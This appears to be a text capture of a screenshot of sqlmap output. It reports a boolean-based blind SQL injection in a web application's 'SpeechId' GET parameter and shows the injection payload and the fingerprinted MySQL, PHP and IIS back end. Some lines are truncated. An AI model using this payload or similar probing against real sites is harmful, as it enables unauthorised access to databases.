 a false positive
GET parameter 'SpeechId' is vulnerable. Do you want to keep testing t
if any)? [y/N] N
sqlmap identified the following injection points with a total of 80 H
ests:
---
Place: GET
Parameter: SpeechId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: SpeechId=5765 AND 8077=8077
---
[13:22:02] [INFO] testing MySQL
[13:22:07] [INFO] confirming MySQL
[13:22:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: PHP 5.3.13, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL >= 5.0.0